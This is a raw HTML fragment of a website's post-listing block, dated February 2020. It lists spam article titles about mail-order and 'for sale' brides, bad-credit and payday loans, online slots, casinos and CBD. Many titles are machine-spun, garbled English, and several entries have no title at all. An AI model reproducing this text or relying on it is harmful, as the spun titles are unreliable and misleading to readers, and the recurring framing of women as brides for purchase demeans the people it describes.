                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
